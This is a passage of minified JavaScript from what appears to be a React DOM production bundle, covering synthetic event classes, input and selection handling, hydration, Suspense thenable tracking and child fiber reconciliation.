Oo=null,Fa=null;function Gs(l){var a=ll(l);if(a&&(l=a.stateNode)){var u=l[C]||null;e:switch(l=a.stateNode,a.type){case"input":if(Hs(l,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name),a=u.name,u.type==="radio"&&a!=null){for(u=l;u.parentNode;)u=u.parentNode;for(u=u.querySelectorAll('input[name="'+Hn(""+a)+'"][type="radio"]'),a=0;a<u.length;a++){var c=u[a];if(c!==l&&c.form===l.form){var f=c[C]||null;if(!f)throw Error(b(90));Hs(c,f.value,f.defaultValue,f.defaultValue,f.checked,f.defaultChecked,f.type,f.name)}}for(a=0;a<u.length;a++)c=u[a],c.form===l.form&&D0(c)}break e;case"textarea":am(l,u.value,u.defaultValue);break e;case"select":a=u.value,a!=null&&zo(l,!!u.multiple,a,!1)}}}var Ls=!1;function om(l,a,u){if(Ls)return l(a,u);Ls=!0;try{var c=l(a);return c}finally{if(Ls=!1,(Oo!==null||Fa!==null)&&(Gf(),Oo&&(a=Oo,l=Fa,Fa=Oo=null,Gs(a),l)))for(a=0;a<l.length;a++)Gs(l[a])}}function Yu(l,a){var u=l.stateNode;if(u===null)return null;var c=u[C]||null;if(c===null)return null;u=c[a];e:switch(a){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(c=!c.disabled)||(l=l.type,c=!(l==="button"||l==="input"||l==="select"||l==="textarea")),l=!c;break e;default:l=!1}if(l)return null;if(u&&typeof u!="function")throw Error(b(231,a,typeof u));return u}var Zs=!1;if(Ia)try{var Bi={};Object.defineProperty(Bi,"passive",{get:function(){Zs=!0}}),window.addEventListener("test",Bi,Bi),window.removeEventListener("test",Bi,Bi)}catch{Zs=!1}var Aa=null,qs=null,Xl=null;function U0(){if(Xl)return Xl;var l,a=qs,u=a.length,c,f="value"in Aa?Aa.value:Aa.textContent,s=f.length;for(l=0;l<u&&a[l]===f[l];l++);var m=u-l;for(c=1;c<=m&&a[u-c]===f[s-c];c++);return Xl=f.slice(l,1<c?1-c:void 0)}function Do(l){var a=l.keyCode;return"charCode"in l?(l=l.charCode,l===0&&a===13&&(l=13)):l=a,l===10&&(l=13),32<=l||l===13?l:0}function Jr(){return!0}function rm(){return!1}function jn(l){function a(u,c,f,s,m){this._reactName=u,this._targetInst=f,this.type=c,this.nativeEvent=s,this.target=m,this.currentTarget=null;for(var v in l)l.hasOwnProperty(v)&&(u=l[v],this[v]=u?u(s):s[v]);return this.isDefaultPrevented=(s.defaultPrevented!=null?s.defaultPrevented:s.returnValue===!1)?Jr:rm,this.isPropagationStopped=rm,this}return Ge(a.prototype,{preventDefault:function(){this.defaultPrevented=!0;var u=this.nativeEvent;u&&(u.preventDefault?u.preventDefault():typeof u.returnValue!="unknown"&&(u.returnValue=!1),this.isDefaultPrevented=Jr)},stopPropagation:function(){var u=this.nativeEvent;u&&(u.stopPropagation?u.stopPropagation():typeof u.cancelBubble!="unknown"&&(u.cancelBubble=!0),this.isPropagationStopped=Jr)},persist:function(){},isPersistent:Jr}),a}var Rc={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(l){return l.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Kr=jn(Rc),Wr=Ge({},Rc,{view:0,detail:0}),w0=jn(Wr),fm,Co,xo,$r=Ge({},Wr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Gu,button:0,buttons:0,relatedTarget:function(l){return l.relatedTarget===void 0?l.fromElement===l.srcElement?l.toElement:l.fromElement:l.relatedTarget},movementX:function(l){return"movementX"in l?l.movementX:(l!==xo&&(xo&&l.type==="mousemove"?(fm=l.screenX-xo.screenX,Co=l.screenY-xo.screenY):Co=fm=0,xo=l),fm)},movementY:function(l){return"movementY"in l?l.movementY:Co}}),sm=jn($r),xg=Ge({},$r,{dataTransfer:0}),Ug=jn(xg),wg=Ge({},Wr,{relatedTarget:0}),dm=jn(wg),Ng=Ge({},Rc,{animationName:0,elapsedTime:0,pseudoElement:0}),Ir=jn(Ng),N0=Ge({},Rc,{clipboardData:function(l){return"clipboardData"in l?l.clipboardData:window.clipboardData}}),H0=jn(N0),j0=Ge({},Rc,{data:0}),hm=jn(j0),mm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Hg={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},_0={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Mc(l){var a=this.nativeEvent;return a.getModifierState?a.getModifierState(l):(l=_0[l])?!!a[l]:!1}function Gu(){return Mc}var za=Ge({},Wr,{key:function(l){if(l.key){var a=mm[l.key]||l.key;if(a!=="Unidentified")return a}return l.type==="keypress"?(l=Do(l),l===13?"Enter":String.fromCharCode(l)):l.type==="keydown"||l.type==="keyup"?Hg[l.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Gu,charCode:function(l){return l.type==="keypress"?Do(l):0},keyCode:function(l){return l.type==="keydown"||l.type==="keyup"?l.keyCode:0},which:function(l){return l.type==="keypress"?Do(l):l.type==="keydown"||l.type==="keyup"?l.keyCode:0}}),Vs=jn(za),Qs=Ge({},$r,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Xs=jn(Qs),cn=Ge({},Wr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Gu}),B0=jn(cn),ks=Ge({},Rc,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ac=jn(ks),ym=Ge({},$r,{deltaX:function(l){return"deltaX"in l?l.deltaX:"wheelDeltaX"in l?-l.wheelDeltaX:0},deltaY:function(l){return"deltaY"in l?l.deltaY:"wheelDeltaY"in l?-l.wheelDeltaY:"wheelDelta"in l?-l.wheelDelta:0},deltaZ:0,deltaMode:0}),Y0=jn(ym),G0=Ge({},Rc,{newState:0,oldState:0}),pm=jn(G0),Lu=[9,13,27,32],Uo=Ia&&"CompositionEvent"in window,Zu=null;Ia&&"documentMode"in document&&(Zu=document.documentMode);var gm=Ia&&"TextEvent"in window&&!Zu,Js=Ia&&(!Uo||Zu&&8<Zu&&11>=Zu),vm=" ",Oa=!1;function Da(l,a){switch(l){case"keyup":return Lu.indexOf(a.keyCode)!==-1;case"keydown":return a.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Fr(l){return l=l.detail,typeof l=="object"&&"data"in l?l.data:null}var Nl=!1;function zc(l,a){switch(l){case"compositionend":return Fr(a);case"keypress":return a.which!==32?null:(Oa=!0,vm);case"textInput":return l=a.data,l===vm&&Oa?null:l;default:return null}}function L0(l,a){if(Nl)return l==="compositionend"||!Uo&&Da(l,a)?(l=U0(),Xl=qs=Aa=null,Nl=!1,l):null;switch(l){case"paste":return null;case"keypress":if(!(a.ctrlKey||a.altKey||a.metaKey)||a.ctrlKey&&a.altKey){if(a.char&&1<a.char.length)return a.char;if(a.which)return String.fromCharCode(a.which)}return null;case"compositionend":return Js&&a.locale!=="ko"?null:a.data;default:return null}}var bm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ks(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a==="input"?!!bm[l.type]:a==="textarea"}function Yi(l,a,u,c){Oo?Fa?Fa.push(c):Fa=[c]:Oo=c,a=io(a,"onChange"),0<a.length&&(u=new Kr("onChange","change",null,u,c),l.push({event:u,listeners:a}))}var Ca=null,Oc=null;function Dc(l){Jf(l,0)}function Pr(l){var a=Nn(l);if(D0(a))return l}function Sm(l,a){if(l==="change")return a}var wo=!1;if(Ia){var Cc;if(Ia){var xc="oninput"in document;if(!xc){var Tm=document.createElement("div");Tm.setAttribute("oninput","return;"),xc=typeof Tm.oninput=="function"}Cc=xc}else Cc=!1;wo=Cc&&(!document.documentMode||9<document.documentMode)}function Em(){Ca&&(Ca.detachEvent("onpropertychange",Rm),Oc=Ca=null)}function Rm(l){if(l.propertyName==="value"&&Pr(Oc)){var a=[];Yi(a,Oc,l,cm(l)),om(Dc,a)}}function Ws(l,a,u){l==="focusin"?(Em(),Ca=a,Oc=u,Ca.attachEvent("onpropertychange",Rm)):l==="focusout"&&Em()}function Z0(l){if(l==="selectionchange"||l==="keyup"||l==="keydown")return Pr(Oc)}function q0(l,a){if(l==="click")return Pr(a)}function V0(l,a){if(l==="input"||l==="change")return Pr(a)}function kl(l,a){return l===a&&(l!==0||1/l===1/a)||l!==l&&a!==a}var on=typeof Object.is=="function"?Object.is:kl;function Gi(l,a){if(on(l,a))return!0;if(typeof l!="object"||l===null||typeof a!="object"||a===null)return!1;var u=Object.keys(l),c=Object.keys(a);if(u.length!==c.length)return!1;for(c=0;c<u.length;c++){var f=u[c];if(!Ci.call(a,f)||!on(l[f],a[f]))return!1}return!0}function No(l){for(;l&&l.firstChild;)l=l.firstChild;return l}function ef(l,a){var u=No(l);l=0;for(var c;u;){if(u.nodeType===3){if(c=l+u.textContent.length,l<=a&&c>=a)return{node:u,offset:a-l};l=c}e:{for(;u;){if(u.nextSibling){u=u.nextSibling;break e}u=u.parentNode}u=void 0}u=No(u)}}function tf(l,a){return l&&a?l===a?!0:l&&l.nodeType===3?!1:a&&a.nodeType===3?tf(l,a.parentNode):"contains"in l?l.contains(a):l.compareDocumentPosition?!!(l.compareDocumentPosition(a)&16):!1:!1}function lf(l){l=l!=null&&l.ownerDocument!=null&&l.ownerDocument.defaultView!=null?l.ownerDocument.defaultView:window;for(var a=Qr(l.document);a instanceof l.HTMLIFrameElement;){try{var u=typeof a.contentWindow.location.href=="string"}catch{u=!1}if(u)l=a.contentWindow;else break;a=Qr(l.document)}return a}function $s(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a&&(a==="input"&&(l.type==="text"||l.type==="search"||l.type==="tel"||l.type==="url"||l.type==="password")||a==="textarea"||l.contentEditable==="true")}function Q0(l,a){var u=lf(a);a=l.focusedElem;var c=l.selectionRange;if(u!==a&&a&&a.ownerDocument&&tf(a.ownerDocument.documentElement,a)){if(c!==null&&$s(a)){if(l=c.start,u=c.end,u===void 0&&(u=l),"selectionStart"in a)a.selectionStart=l,a.selectionEnd=Math.min(u,a.value.length);else if(u=(l=a.ownerDocument||document)&&l.defaultView||window,u.getSelection){u=u.getSelection();var f=a.textContent.length,s=Math.min(c.start,f);c=c.end===void 0?s:Math.min(c.end,f),!u.extend&&s>c&&(f=c,c=s,s=f),f=ef(a,s);var m=ef(a,c);f&&m&&(u.rangeCount!==1||u.anchorNode!==f.node||u.anchorOffset!==f.offset||u.focusNode!==m.node||u.focusOffset!==m.offset)&&(l=l.createRange(),l.setStart(f.node,f.offset),u.removeAllRanges(),s>c?(u.addRange(l),u.extend(m.node,m.offset)):(l.setEnd(m.node,m.offset),u.addRange(l)))}}for(l=[],u=a;u=u.parentNode;)u.nodeType===1&&l.push({element:u,left:u.scrollLeft,top:u.scrollTop});for(typeof a.focus=="function"&&a.focus(),a=0;a<l.length;a++)u=l[a],u.element.scrollLeft=u.left,u.element.scrollTop=u.top}}var Mm=Ia&&"documentMode"in document&&11>=document.documentMode,Li=null,Pa=null,Ho=null,eu=!1;function tu(l,a,u){var c=u.window===u?u.document:u.nodeType===9?u:u.ownerDocument;eu||Li==null||Li!==Qr(c)||(c=Li,"selectionStart"in c&&$s(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset}),Ho&&Gi(Ho,c)||(Ho=c,c=io(Pa,"onSelect"),0<c.length&&(a=new Kr("onSelect","select",null,a,u),l.push({event:a,listeners:c}),a.target=Li)))}function lu(l,a){var u={};return u[l.toLowerCase()]=a.toLowerCase(),u["Webkit"+l]="webkit"+a,u["Moz"+l]="moz"+a,u}var Zi={animationend:lu("Animation","AnimationEnd"),animationiteration:lu("Animation","AnimationIteration"),animationstart:lu("Animation","AnimationStart"),transitionrun:lu("Transition","TransitionRun"),transitionstart:lu("Transition","TransitionStart"),transitioncancel:lu("Transition","TransitionCancel"),transitionend:lu("Transition","TransitionEnd")},qu={},jo={};Ia&&(jo=document.createElement("div").style,"AnimationEvent"in window||(delete Zi.animationend.animation,delete Zi.animationiteration.animation,delete Zi.animationstart.animation),"TransitionEvent"in window||delete Zi.transitionend.transition);function Uc(l){if(qu[l])return qu[l];if(!Zi[l])return l;var a=Zi[l],u;for(u in a)if(a.hasOwnProperty(u)&&u in jo)return qu[l]=a[u];return l}var Am=Uc("animationend"),X0=Uc("animationiteration"),Is=Uc("animationstart"),Fs=Uc("transitionrun"),k0=Uc("transitionstart"),ot=Uc("transitioncancel"),ie=Uc("transitionend"),wc=new Map,nf="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" ");function Ct(l,a){wc.set(l,a),Hi(a,[l])}var _n=[],qi=0,Ps=0;function _o(){for(var l=qi,a=Ps=qi=0;a<l;){var u=_n[a];_n[a++]=null;var c=_n[a];_n[a++]=null;var f=_n[a];_n[a++]=null;var s=_n[a];if(_n[a++]=null,c!==null&&f!==null){var m=c.pending;m===null?f.next=f:(f.next=m.next,m.next=f),c.pending=f}s!==0&&td(u,f,s)}}function ed(l,a,u,c){_n[qi++]=l,_n[qi++]=a,_n[qi++]=u,_n[qi++]=c,Ps|=c,l.lanes|=c,l=l.alternate,l!==null&&(l.lanes|=c)}function af(l,a,u,c){return ed(l,a,u,c),Jl(l)}function nu(l,a){return ed(l,null,null,a),Jl(l)}function td(l,a,u){l.lanes|=u;var c=l.alternate;c!==null&&(c.lanes|=u);for(var f=!1,s=l.return;s!==null;)s.childLanes|=u,c=s.alternate,c!==null&&(c.childLanes|=u),s.tag===22&&(l=s.stateNode,l===null||l._visibility&1||(f=!0)),l=s,s=s.return;f&&a!==null&&l.tag===3&&(s=l.stateNode,f=31-Ql(u),s=s.hiddenUpdates,l=s[f],l===null?s[f]=[a]:l.push(a),a.lane=u|536870912)}function Jl(l){if(50<ac)throw ac=0,Id=null,Error(b(185));for(var a=l.return;a!==null;)l=a,a=l.return;return l.tag===3?l.stateNode:null}var bt={},Bo=new WeakMap;function zl(l,a){if(typeof l=="object"&&l!==null){var u=Bo.get(l);return u!==void 0?u:(a={value:l,source:a,stack:I(a)},Bo.set(l,a),a)}return{value:l,source:a,stack:I(a)}}var ca=[],rn=0,Yo=null,Vu=0,Bn=[],fn=0,Qu=null,oa=1,au="";function Vi(l,a){ca[rn++]=Vu,ca[rn++]=Yo,Yo=l,Vu=a}function zm(l,a,u){Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,Qu=l;var c=oa;l=au;var f=32-Ql(c)-1;c&=~(1<<f),u+=1;var s=32-Ql(a)+f;if(30<s){var m=f-f%5;s=(c&(1<<m)-1).toString(32),c>>=m,f-=m,oa=1<<32-Ql(a)+f|u<<f|c,au=s+l}else oa=1<<s|u<<f|c,au=l}function ld(l){l.return!==null&&(Vi(l,1),zm(l,1,0))}function nd(l){for(;l===Yo;)Yo=ca[--rn],ca[rn]=null,Vu=ca[--rn],ca[rn]=null;for(;l===Qu;)Qu=Bn[--fn],Bn[fn]=null,au=Bn[--fn],Bn[fn]=null,oa=Bn[--fn],Bn[fn]=null}var Kl=null,Ol=null,St=!1,ra=null,xa=!1,ad=Error(b(519));function Nc(l){var a=Error(b(418,""));throw Lo(zl(a,l)),ad}function Om(l){var a=l.stateNode,u=l.type,c=l.memoizedProps;switch(a[y]=l,a[C]=c,u){case"dialog":ft("cancel",a),ft("close",a);break;case"iframe":case"object":case"embed":ft("load",a);break;case"video":case"audio":for(u=0;u<vu.length;u++)ft(vu[u],a);break;case"source":ft("error",a);break;case"img":case"image":case"link":ft("error",a),ft("load",a);break;case"details":ft("toggle",a);break;case"input":ft("invalid",a),nm(a,c.value,c.defaultValue,c.checked,c.defaultChecked,c.type,c.name,!0),Ns(a);break;case"select":ft("invalid",a);break;case"textarea":ft("invalid",a),_s(a,c.value,c.defaultValue,c.children),Ns(a)}u=c.children,typeof u!="string"&&typeof u!="number"&&typeof u!="bigint"||a.textContent===""+u||c.suppressHydrationWarning===!0||q(a.textContent,u)?(c.popover!=null&&(ft("beforetoggle",a),ft("toggle",a)),c.onScroll!=null&&ft("scroll",a),c.onScrollEnd!=null&&ft("scrollend",a),c.onClick!=null&&(a.onclick=Je),a=!0):a=!1,a||Nc(l)}function Dm(l){for(Kl=l.return;Kl;)switch(Kl.tag){case 3:case 27:xa=!0;return;case 5:case 13:xa=!1;return;default:Kl=Kl.return}}function Go(l){if(l!==Kl)return!1;if(!St)return Dm(l),St=!0,!1;var a=!1,u;if((u=l.tag!==3&&l.tag!==27)&&((u=l.tag===5)&&(u=l.type,u=!(u!=="form"&&u!=="button")||rh(l.type,l.memoizedProps)),u=!u),u&&(a=!0),a&&Ol&&Nc(l),Dm(l),l.tag===13){if(l=l.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(b(317));e:{for(l=l.nextSibling,a=0;l;){if(l.nodeType===8)if(u=l.data,u==="/$"){if(a===0){Ol=Tn(l.nextSibling);break e}a--}else u!=="$"&&u!=="$!"&&u!=="$?"||a++;l=l.nextSibling}Ol=null}}else Ol=Kl?Tn(l.stateNode.nextSibling):null;return!0}function Hc(){Ol=Kl=null,St=!1}function Lo(l){ra===null?ra=[l]:ra.push(l)}var Zo=Error(b(460)),jc=Error(b(474)),qo={then:function(){}};function Cm(l){return l=l.status,l==="fulfilled"||l==="rejected"}function ud(){}function uf(l,a,u){switch(u=l[u],u===void 0?l.push(a):u!==a&&(a.then(ud,ud),a=u),a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l;default:if(typeof a.status=="string")a.then(ud,ud);else{if(l=Gt,l!==null&&100<l.shellSuspendCounter)throw Error(b(482));l=a,l.status="pending",l.then(function(c){if(a.status==="pending"){var f=a;f.status="fulfilled",f.value=c}},function(c){if(a.status==="pending"){var f=a;f.status="rejected",f.reason=c}})}switch(a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l}throw uu=a,Zo}}var uu=null;function id(){if(uu===null)throw Error(b(459));var l=uu;return uu=null,l}var fa=null,Hl=0;function _c(l){var a=Hl;return Hl+=1,fa===null&&(fa=[]),uf(fa,l,a)}function Bc(l,a){a=a.props.ref,l.ref=a!==void 0?a:null}function cf(l,a){throw a.$$typeof===Z?Error(b(525)):(l=Object.prototype.toString.call(a),Error(b(31,l==="[object Object]"?"object with keys {"+Object.keys(a).join(", ")+"}":l)))}function cd(l){var a=l._init;return a(l._payload)}function of(l){function a(H,x){if(l){var _=H.deletions;_===null?(H.deletions=[x],H.flags|=16):_.push(x)}}function u(H,x){if(!l)return null;for(;x!==null;)a(H,x),x=x.sibling;return null}function c(H){for(var x=new Map;H!==null;)H.key!==null?x.set(H.key,H):x.set(H.index,H),H=H.sibling;return x}function f(H,x){return H=di(H,x),H.index=0,H.sibling=null,H}function s(H,x,_){return H.index=_,l?(_=H.alternate,_!==null?(_=_.index,_<x?(H.flags|=33554434,x):_):(H.flags|=33554434,x)):(H.flags|=1048576,x)}function m(H){return l&&H.alternate===null&&(H.flags|=33554434),H}function v(H,x,_,P){return x===null||x.tag!==6?(x=cy(_,H.mode,P),x.return=H,x):(x=f(x,_),x.return=H,x)}function R(H,x,_,P){var Me=_.type;return Me===B?K(H,x,_.props.children,P,_.key):x!==null&&(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&cd(Me)===x.type)?(x=f(x,_.props),Bc(x,_),x.return=H,x):(x=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(x,_),x.return=H,x)}function w(H,x,_,P){return x===null||x.tag!==4||x.stateNode.containerInfo!==_.containerInfo||x.stateNode.implementation!==_.implementation?(x=Jd(_,H.mode,P),x.return=H,x):(x=f(x,_.children||[]),x.return=H,x)}function K(H,x,_,P,Me){return x===null||x.tag!==7?(x=hi(_,H.mode,P,Me),x.return=H,x):(x=f(x,_),x.return=H,x)}function ne(H,x,_){if(typeof x=="string"&&x!==""||typeof x=="number"||typeof x=="bigint")return x=cy(""+x,H.mode,_),x.return=H,x;if(typeof x=="object"&&x!==null){switch(x.$$typeof){case k:return _=Ut(x.type,x.key,x.props,null,H.mode,_),Bc(_,x),_.return=H,_;case ae:return x=Jd(x,H.mode,_),x.return=H,x;case qe:var P=x._init;return x=P(x._payload),ne(H,x,_)}if(oe(x)||Se(x))return x=hi(x,H.mode,_,null),x.return=H,x;if(typeof x.then=="function")return ne(H,_c(x),_);if(x.$$typeof===N)return ne(H,Of(H,x),_);cf(H,x)}return null}function L(H,x,_,P){var Me=x!==null?x.key:null;if(typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint")return Me!==null?null:v(H,x,""+_,P);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case k:return _.key===Me?R(H,x,_,P):null;case ae:return _.key===Me?w(H,x,_,P):null;case qe:return Me=_._init,_=Me(_._payload),L(H,x,_,P)}if(oe(_)||Se(_))return Me!==null?null:K(H,x,_,P,null);if(typeof _.then=="function")return L(H,x,_c(_),P);if(_.$$typeof===N)return L(H,x,Of(H,_),P);cf(H,_)}return null}function W(H,x,_,P,Me){if(typeof P=="string"&&P!==""||typeof P=="number"||typeof P=="bigint")return H=H.get(_)||null,v(x,H,""+P,Me);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return H=H.get(P.key===null?_:P.key)||null,R(x,H,P,Me);case ae:return H=H.get(P.key===null?_:P.key)||null,w(x,H,P,Me);case qe:var et=P._init;return P=et(P._payload),W(H,x,_,P,Me)}if(oe(P)||Se(P))return H=H.get(_)||null,K(x,H,P,Me,null);if(typeof P.then=="function")return W(H,x,_,_c(P),Me);if(P.$$typeof===N)return W(H,x,_,Of(x,P),Me);cf(x,P)}return null}function ze(H,x,_,P){for(var Me=null,et=null,_e=x,Le=x=0,pl=null;_e!==null&&Le<_.length;Le++){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var Rt=L(H,_e,_[Le],P);if(Rt===null){_e===null&&(_e=pl);break}l&&_e&&Rt.alternate===null&&a(H,_e),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt,_e=pl}if(Le===_.length)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;Le<_.length;Le++)_e=ne(H,_[Le],P),_e!==null&&(x=s(_e,x,Le),et===null?Me=_e:et.sibling=_e,et=_e);return St&&Vi(H,Le),Me}for(_e=c(_e);Le<_.length;Le++)pl=W(_e,H,Le,_[Le],P),pl!==null&&(l&&pl.alternate!==null&&_e.delete(pl.key===null?Le:pl.key),x=s(pl,x,Le),et===null?Me=pl:et.sibling=pl,et=pl);return l&&_e.forEach(function(mc){return a(H,mc)}),St&&Vi(H,Le),Me}function Ve(H,x,_,P){if(_==null)throw Error(b(151));for(var Me=null,et=null,_e=x,Le=x=0,pl=null,Rt=_.next();_e!==null&&!Rt.done;Le++,Rt=_.next()){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var mc=L(H,_e,Rt.value,P);if(mc===null){_e===null&&(_e=pl);break}l&&_e&&mc.alternate===null&&a(H,_e),x=s(mc,x,Le),et===null?Me=mc:et.sibling=mc,et=mc,_e=pl}if(Rt.done)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;!Rt.done;Le++,Rt=_.next())Rt=ne(H,Rt.value,P),Rt!==null&&(x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return St&&Vi(H,Le),Me}for(_e=c(_e);!Rt.done;Le++,Rt=_.next())Rt=W(_e,H,Le,Rt.value,P),Rt!==null&&(l&&Rt.alternate!==null&&_e.delete(Rt.key===null?Le:Rt.key),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return l&&_e.forEach(function(Ig){return a(H,Ig)}),St&&Vi(H,Le),Me}function Pt(H,x,_,P){if(typeof _=="object"&&_!==null&&_.type===B&&_.key===null&&(_=_.props.children),typeof _=="object"&&_!==null){switch(_.$$typeof){case k:e:{for(var Me=_.key;x!==null;){if(x.key===Me){if(Me=_.type,Me===B){if(x.tag===7){u(H,x.sibling),P=f(x,_.props.children),P.return=H,H=P;break e}}else if(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&cd(Me)===x.type){u(H,x.sibling),P=f(x,_.props),Bc(P,_),P.return=H,H=P;break e}u(H,x);break}else a(H,x);x=x.sibling}_.type===B?(P=hi(_.props.children,H.mode,P,_.key),P.return=H,H=P):(P=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(P,_),P.return=H,H=P)}return m(H);case ae:e:{for(Me=_.key;x!==null;){if(x.key===Me)if(x.tag===4&&x.stateNode.containerInfo===_.containerInfo&&x.stateNode.implementation===_.implementation){u(H,x.sibling),P=f(x,_.children||[]),P.return=H,H=P;break e}else{u(H,x);break}else a(H,x);x=x.sibling}P=Jd(_,H.mode,P),P.return=H,H=P}return m(H);case qe:return Me=_._init,_=Me(_._payload),Pt(H,x,_,P)}if(oe(_))return ze(H,x,_,P);if(Se(_)){if(Me=Se(_),typeof Me!="function")throw Error(b(150));return _=Me.call(_),Ve(H,x,_,P)}if(typeof _.then=="function")return Pt(H,x,_c(_),P);if(_.$$typeof===N)return Pt(H,x,Of(H,_),P);cf(H,_)}return typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint"?(_=""+_,x!==null&&x.tag===6?(u(H,x.sibling),P=f(x,_),P.return=H,H=P):(u(H,x),P=cy(_,H.mode,P),P.return=H,H=P),m(H)):u(H,x)}return function(H,x,_,P){try{Hl=0;var Me=Pt(H,x,_,P);return fa=null,Me}catch(_e){if(_e===Zo)throw _e;var et=Pn(29,_e,null,H.mode);return et.lanes=P,et.return=H,et}finally{}}}var Xu=of(!0),rf=of(!1),Qi=ct(null),Yc=ct(0);function od(l,a){l=yi,vt(Yc,l),vt(Qi,a),yi=l|a.baseLanes}function rd(){vt(Yc,yi),vt(Qi,Qi.current)}function fd(){yi=Yc.current,wt(Qi),wt(Yc)}var Yn=ct(null),Ua=null;function ku(l){var a=l.alternate;vt(fl,fl.current&1),vt(Yn,l),Ua===null&&(a===null||Qi.current!==null||a.memoizedState!==null)&&(Ua=l)}function sd(l){if(l.tag===22){if(vt(fl,fl.current),vt(Yn,l),Ua===null){var a=l.alternate;a!==null&&a.memoizedState!==null&&(Ua=l)}}else Ju()}function Ju(){vt(fl,fl.current),vt(Yn,Yn.current)}function iu(l){wt(Yn),Ua===l&&(Ua=null),wt(fl)}var fl=ct(0);function ff(l){for(var a=l;a!==null;){if(a.tag===13){var u=a.memoizedState;if(u!==null&&(u=u.dehydrated,u===null||u.data==="$?"||u.data==="$!"))return a}else if(a.tag===19&&a.memoizedProps.revealOrder!==void 0){if((a.flags&128)!==0)return a}else if(a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return null;a=a.return}a.sibling.return=a.return,a=a.sibling}return null}var J0=typeof AbortController<"u"?AbortController:function(){var l=[],a=this.signal={aborted:!1,addEventListener:function(u,c){l.push(c)}};this.abort=function(){a.aborted=!0,l.forEach(function(u){return u()})}},Gc=p.unstable_scheduleCallback,xm=p.unstable_NormalPriority,sl={$$typeof:N,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function Um(){return{controller:new J0,data:new Map,refCount:0}}function sf(l){l.refCount--,l.refCount===0&&Gc(xm,function(){l.controller.abort()})}var Vo=null,Lc=0,Xi=0,Ku=null;function K0(l,a){if(Vo===null){var u=Vo=[];Lc=0,Xi=Qf(),Ku={status:"pending",value:void 0,then:function(c){u.push(c)}}}return Lc++,a.then(wm,wm),a}function wm(){if(--Lc===0&&Vo!==null){Ku!==null&&(Ku.status="fulfilled");var l=Vo;Vo=null,Xi=0,Ku=null;for(var a=0;a<l.length;a++)(0,l[a])()}}function Nm(l,a){var u=[],c={status:"pending",value:null,reason:null,then:function(f){u.push(f)}};return l.then(function(){c.status="fulfilled",c.value=a;for(var 